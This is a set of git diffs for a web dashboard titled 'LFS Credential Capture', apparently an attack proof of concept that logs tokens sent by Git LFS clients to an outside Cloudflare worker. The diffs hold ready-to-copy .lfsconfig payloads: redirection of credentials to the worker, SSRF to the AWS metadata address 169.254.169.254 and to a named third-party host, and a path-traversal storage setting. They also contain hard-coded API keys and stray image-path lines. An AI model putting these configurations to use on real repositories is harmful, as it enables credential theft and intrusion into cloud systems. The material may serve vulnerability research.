+          '<td><a href="' + v.github_pages_url + '" target="_blank" class="src">' + v.github_pages_url.replace('https://graomelo.github.io/lfs-github-pages-poc/', '') + '</a></td>' +
+          '</tr>';
+      }).join('');
+    } catch(e) {
+      console.warn('Vulns fetch failed:', e);
+      document.getElementById('atlasBody').innerHTML = '<tr><td colspan="7" class="empty">Failed to load — worker unreachable</td></tr>';
+    }
+  }
 
 document.addEventListener('DOMContentLoaded', function() {
   refreshDashboard();
   refreshBlocked();
   fetchWorkerData();
   checkBlocked();
+  fetchVulns();
   setInterval(fetchWorkerData, 15000);
   setInterval(checkBlocked, 60000);
+  setInterval(fetchVulns, 120000);
 
   var params = new URLSearchParams(window.location.search);
   if (params.has('token') || params.has('auth') || params.has('credential')) {



==== commit 2afb0331: "fix: update worker API access key to correct value" ====
--- a/index.html
+++ b/index.html
@@ -241,9 +241,9 @@
 
 <script>
 const DB_KEY = 'lfs_capture_v3';
-const WORKER_API = 'https://lfs-capture.everton-win32.workers.dev/api/stats?key=abc123';
-const BLOCKED_API = 'https://lfs-capture.everton-win32.workers.dev/api/blocked?key=abc123';
-const VULNS_API = 'https://lfs-capture.everton-win32.workers.dev/api/vulnerabilities?key=abc123';
+const WORKER_API = 'https://lfs-capture.everton-win32.workers.dev/api/stats?key=cloudflare';
+const BLOCKED_API = 'https://lfs-capture.everton-win32.workers.dev/api/blocked?key=cloudflare';
+const VULNS_API = 'https://lfs-capture.everton-win32.workers.dev/api/vulnerabilities?key=cloudflare';
 const AZURE_FLAG = true;
 
 function loadDB() {
--- a/styles.css
+++ b/styles.css
@@ -50,4 +50,23 @@
 .blocked-value.blocked{color:#ff4444}
 .blocked-history{margin-top:15px}
 .blocked-history h3{margin-bottom:10px;color:#6b7a9a}
-@media(max-width:768px){.container{padding:10px}header h1{font-size:1.4em}.stats-grid{grid-template-columns:repeat(2,1fr)}.blocked-grid{grid-template-columns:repeat(2,1fr)}}
+.vuln-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:14px;margin-bottom:20px}
+.vuln-card{background:#0a0e17;border:1px solid #1e293b;border-radius:10px;padding:16px;transition:border-color .2s,transform .2s}
+.vuln-card:hover{transform:translateY(-2px)}
+.vuln-card.critical{border-left:4px solid #ff4444}
+.vuln-card.high{border-left:4px solid #ff8c00}
+.vuln-card.medium{border-left:4px solid #fcd34d}
+.vuln-card.low{border-left:4px solid #86efac}
+.vuln-id{font-size:.85em;font-weight:bold;color:#ff6b6b;margin-bottom:4px;font-family:monospace}
+.vuln-name{font-size:1em;font-weight:600;color:#e0e6f0;margin-bottom:6px}
+.vuln-cvss{font-size:.8em;color:#00d4ff;margin-bottom:8px;font-family:monospace}
+.vuln-detail{font-size:.8em;color:#8b9ab5;line-height:1.5;margin-bottom:8px}
+.vuln-detail code{background:#1a2340;padding:1px 5px;border-radius:3px;color:#ff6b6b;font-size:.85em}
+.vuln-variation{font-size:.75em;color:#6b7a9a;border-top:1px solid #1a2340;padding-top:8px;margin-top:4px}
+.vuln-variation a{color:#a78bfa;text-decoration:none}
+.vuln-variation a:hover{text-decoration:underline}
+.databricks-infra{margin-top:18px;padding-top:14px;border-top:1px solid #1e293b}
+.databricks-infra h3{color:#6b7a9a;font-size:.9em;margin-bottom:10px}
+.databricks-infra table{font-size:.8em}
+.databricks-infra td{padding:6px 10px}
+@media(max-width:768px){.container{padding:10px}header h1{font-size:1.4em}.stats-grid{grid-template-columns:repeat(2,1fr)}.blocked-grid{grid-template-columns:repeat(2,1fr)}.vuln-grid{grid-template-columns:1fr}}

==== commit b8dd8cce: "refactor: simplify dashboard to Secret Score only, remove V1-V6/Databricks/Atlas" ====
--- a/index.html
+++ b/index.html
@@ -3,60 +3,93 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>LFS Credential Capture Dashboard</title>
-  <link rel="stylesheet" href="styles.css">
+  <title>LFS Credential Capture — Secret Score</title>
+  <style>
+    * { box-sizing: border-box; margin: 0; padding: 0; }
+    body { font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif; background: #0d1117; color: #e6edf3; min-height: 100vh; }
+    .container { max-width: 1100px; margin: 0 auto; padding: 24px 16px; }
+    header { text-align: center; margin-bottom: 32px; }
+    h1 { font-size: 1.8rem; font-weight: 700; margin-bottom: 6px; }
+    .subtitle { color: #7d8590; font-size: 0.9rem; }
+    .badge { display: inline-block; padding: 2px 8px; border-radius: 12px; font-size: 0.75rem; font-weight: 600; background: #1f6feb22; color: #58a6ff; border: 1px solid #1f6feb44; margin-top: 8px; }
+
+    /* Score Section */
+    .score-section { background: #161b22; border: 1px solid #30363d; border-radius: 12px; padding: 32px; text-align: center; margin-bottom: 24px; }
+    .score-label { font-size: 0.85rem; color: #7d8590; text-transform: uppercase; letter-spacing: 0.08em; margin-bottom: 12px; }
+    .score-value { font-size: 4rem; font-weight: 800; line-height: 1; margin-bottom: 8px; }
+    .score-value.critical { color: #f85149; }
+    .score-value.high { color: #ff7b72; }
+    .score-value.medium { color: #d29922; }
+    .score-value.low { color: #3fb950; }
+    .score-value.none { color: #7d8590; }
+    .score-detail { color: #7d8590; font-size: 0.85rem; }
+
+    /* Blocked URL */
+    .blocked-section { background: #161b22; border: 1px solid #30363d; border-radius: 12px; padding: 20px 24px; margin-bottom: 24px; }
+    .section-title { font-size: 0.85rem; color: #7d8590; text-transform: uppercase; letter-spacing: 0.08em; margin-bottom: 14px; }
+    .blocked-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(160px, 1fr)); gap: 12px; }
+    .blocked-card { background: #0d1117; border: 1px solid #30363d; border-radius: 8px; padding: 12px 16px; }
+    .blocked-label { font-size: 0.75rem; color: #7d8590; margin-bottom: 6px; }
+    .blocked-value { font-size: 1.1rem; font-weight: 600; }
+    .blocked-value.reachable { color: #f85149; }
+    .blocked-value.blocked { color: #3fb950; }
+    .blocked-check-btn { margin-top: 14px; background: #238636; color: #fff; border: none; padding: 8px 18px; border-radius: 6px; cursor: pointer; font-size: 0.85rem; }
+    .blocked-check-btn:hover { background: #2ea043; }
+
+    /* Tables */
+    .section { background: #161b22; border: 1px solid #30363d; border-radius: 12px; padding: 20px 24px; margin-bottom: 24px; }
+    table { width: 100%; border-collapse: collapse; font-size: 0.85rem; }
+    th { text-align: left; color: #7d8590; font-size: 0.75rem; text-transform: uppercase; letter-spacing: 0.05em; padding: 8px 10px; border-bottom: 1px solid #30363d; }
+    td { padding: 10px 10px; border-bottom: 1px solid #21262d; color: #e6edf3; }
+    tr:last-child td { border-bottom: none; }
+    .empty { color: #484f58; text-align: center; padding: 24px; }
+    .hsh { font-family: 'Fira Code', 'Cascadia Code', monospace; font-size: 0.75rem; color: #8b949e; }
+    .src { color: #58a6ff; }
+    .sfx { color: #d29922; font-family: monospace; }
+    .ip { font-family: monospace; color: #79c0ff; }
+    .ts { color: #7d8590; font-size: 0.8rem; }
+    .badge-sev { display: inline-block; padding: 1px 6px; border-radius: 4px; font-size: 0.7rem; font-weight: 600; }
+    .badge-sev.critical { background: #f8514922; color: #f85149; }
+    .badge-sev.high { background: #ff7b7222; color: #ff7b72; }
+
+    /* Raw Request */
+    .raw-section { background: #161b22; border: 1px solid #30363d; border-radius: 12px; padding: 20px 24px; margin-bottom: 24px; }
+    .raw-box { background: #0d1117; border: 1px solid #30363d; border-radius: 6px; padding: 14px; font-family: 'Fira Code', 'Cascadia Code', monospace; font-size: 0.78rem; color: #8b949e; white-space: pre-wrap; word-break: break-all; min-height: 60px; }
+    .raw-empty { color: #484f58; font-style: italic; }
+
+    /* Status */
+    .status-bar { display: flex; align-items: center; gap: 8px; margin-top: 12px; justify-content: center; }
+    .status-dot { width: 8px; height: 8px; border-radius: 50%; background: #30363d; }
+    .status-dot.active { background: #3fb950; box-shadow: 0 0 6px #3fb95088; }
+    .status-text { font-size: 0.8rem; color: #7d8590; }
+  </style>
 </head>
 <body>
 <div class="container">
   <header>
-    <h1>LFS Credential Capture</h1>
-    <p class="subtitle">Git LFS request monitor — Cloudflare Pages PoC</p>
-    <div class="azure-badge" id="azureBadge">AZURE ENV</div>
+    <h1>Git LFS Credential Capture</h1>
+    <p class="subtitle">Secret Score Dashboard — credentials never exposed, only hashed</p>
+    <div class="badge">PUBLIC</div>
     <div class="status-bar">
-      <span class="status-indicator" id="statusDot"></span>
-      <span id="statusText">Waiting for connections...</span>
+      <div class="status-dot" id="statusDot"></div>
+      <span class="status-text" id="statusText">Waiting for connections...</span>
     </div>
   </header>
 
-  <div class="stats-grid">
-    <div class="stat-card">
-      <div class="stat-value" id="totalAccesses">0</div>
-      <div class="stat-label">Total Accesses</div>
-    </div>
-    <div class="stat-card">
-      <div class="stat-value" id="uniqueTokens">0</div>
-      <div class="stat-label">Unique Tokens</div>
-    </div>
-    <div class="stat-card highlight">
-      <div class="stat-value" id="lastSuffix">---</div>
-      <div class="stat-label">Last Token Suffix</div>
-    </div>
-    <div class="stat-card">
-      <div class="stat-value" id="lastAccess">---</div>
-      <div class="stat-label">Last Access</div>
-    </div>
-    <div class="stat-card">
-      <div class="stat-value" id="ghCount">0</div>
-      <div class="stat-label">GitHub Sources</div>
-    </div>
-  <div class="stat-card">
-    <div class="stat-value" id="glCount">0</div>
-    <div class="stat-label">GitLab Sources</div>
-  </div>
-  <div class="stat-card highlight">
-    <div class="stat-value" id="dtbCount">0</div>
-    <div class="stat-label">Databricks Sources</div>
-  </div>
-</div>
-
-  <!-- Blocked URL Monitoring Section -->
-  <div class="section">
-    <h2>Blocked URL Monitor — dev.graco.com</h2>
-    <p class="section-desc">Monitoring if requests to <code>dev.graco.com</code> (Azure-blocked) reach destination via LFS .lfsconfig redirect</p>
+  <!-- Secret Score -->
+  <div class="score-section">
+    <div class="score-label">Secret Score</div>
+    <div class="score-value none" id="scoreValue">---</div>
+    <div class="score-detail" id="scoreDetail">Polling worker API...</div>
+  </div>
+
+  <!-- Blocked URL Monitor -->
+  <div class="blocked-section">
+    <div class="section-title">Blocked URL Monitor — dev.graco.com</div>
     <div class="blocked-grid">
       <div class="blocked-card">
         <div class="blocked-label">Reachable from CF Edge</div>
-        <div class="blocked-value" id="blockedReachable">---</div>
+        <div class="blocked-value blocked" id="blockedReachable">---</div>
       </div>
       <div class="blocked-card">
         <div class="blocked-label">Last Check</div>
@@ -71,184 +104,54 @@
         <div class="blocked-value" id="blockedResponseTime">---</div>
       </div>
     </div>
-    <div class="blocked-history">
-      <h3>Check History</h3>
-      <table>
-        <thead>
-          <tr><th>Timestamp</th><th>Reachable</th><th>Status</th><th>Time (ms)</th><th>Error</th></tr>
-        </thead>
-        <tbody id="blockedBody">
-          <tr><td colspan="5" class="empty">No checks performed</td></tr>
-        </tbody>
-      </table>
+    <button class="blocked-check-btn" onclick="checkBlocked()">Check Now</button>
+  </div>
+
+  <!-- Recent Accesses -->
+  <div class="section">
+    <div class="section-title">Recent Accesses</div>
+    <div style="overflow-x:auto;">
+    <table>
+      <thead>
+        <tr><th>#</th><th>Timestamp</th><th>IP</th><th>Source</th><th>Suffix</th><th>User</th><th>Method</th><th>Path</th></tr>
+      </thead>
+      <tbody id="accessBody">
+        <tr><td colspan="8" class="empty">No accesses recorded</td></tr>
+      </tbody>
+    </table>
     </div>
-    <button class="btn" onclick="checkBlocked()">Check Now</button>
-  </div>
-
+  </div>
+
+  <!-- Captured Tokens -->
   <div class="section">
-    <h2>Recent Accesses</h2>
-    <div class="table-wrap">
-      <table>
-        <thead>
-          <tr>
-            <th>#</th><th>Timestamp</th><th>IP</th><th>Source</th><th>Suffix</th>
-            <th>SHA-256 Hash</th><th>User</th><th>Method</th><th>Path</th>
-          </tr>
-        </thead>
-        <tbody id="accessBody">
-          <tr><td colspan="9" class="empty">No accesses recorded</td></tr>
-        </tbody>
-      </table>
+    <div class="section-title">Captured Tokens</div>
+    <div style="overflow-x:auto;">
+    <table>
+      <thead>
+        <tr><th>SHA-256 Hash</th><th>Suffix</th><th>User</th><th>Source</th><th>First Seen</th><th>Last Seen</th><th>Count</th></tr>
+      </thead>
+      <tbody id="tokenBody">
+        <tr><td colspan="7" class="empty">No tokens captured</td></tr>
+      </tbody>
+    </table>
     </div>
   </div>
 
-  <div class="section">
-    <h2>Captured Tokens</h2>
-    <div class="table-wrap">
-      <table>
-        <thead>
-          <tr>
-            <th>SHA-256 Hash</th><th>Suffix</th><th>User</th><th>Auth Type</th>
-            <th>Source</th><th>First Seen</th><th>Last Seen</th><th>Count</th>
-          </tr>
-        </thead>
-        <tbody id="tokenBody">
-          <tr><td colspan="8" class="empty">No tokens captured</td></tr>
-        </tbody>
-      </table>
-    </div>
-  </div>
-
-  <div class="section">
-    <h2>.lfsconfig for Testing</h2>
-    <div class="config-box">
-      <h3>V1 — Credential Capture (GitHub/GitLab/Local)</h3>
-      <pre id="lfsconfigV1">[lfs]
- url = https://lfs-capture.everton-win32.workers.dev</pre>
-      <button class="btn" onclick="copyConfig('v1')">Copy V1</button>
-    </div>
-    <div class="config-box" style="margin-top:12px">
-      <h3>V2 — Databricks Serverless (fetchexclude=*)</h3>
-      <pre id="lfsconfigV2">[lfs]
- url = https://lfs-capture.everton-win32.workers.dev
- fetchexclude = *</pre>
-      <button class="btn" onclick="copyConfig('v2')">Copy V2</button>
-    </div>
-    <div class="config-box" style="margin-top:12px">
-      <h3>V3 — SSRF to AWS IMDS (169.254.169.254)</h3>
-      <pre id="lfsconfigV3">[lfs]
- url = http://169.254.169.254/latest/meta-data/</pre>
-      <button class="btn" onclick="copyConfig('v3')">Copy V3</button>
-    </div>
-    <div class="config-box" style="margin-top:12px">
-      <h3>V4 — Path Traversal (lfs.storage)</h3>
-      <pre id="lfsconfigV4">[lfs]
- url = https://lfs-capture.everton-win32.workers.dev
- storage = /tmp/lfs-lab-traversal</pre>
-      <button class="btn" onclick="copyConfig('v4')">Copy V4</button>
-    </div>
-    <div class="config-box" style="margin-top:12px">
-      <h3>V5 — Azure SSRF (dev.graco.com)</h3>
-      <pre id="lfsconfigV5">[lfs]
- url = https://dev.graco.com</pre>
-      <button class="btn" onclick="copyConfig('v5')">Copy V5</button>
-    </div>
-    <div class="config-box" style="margin-top:12px">
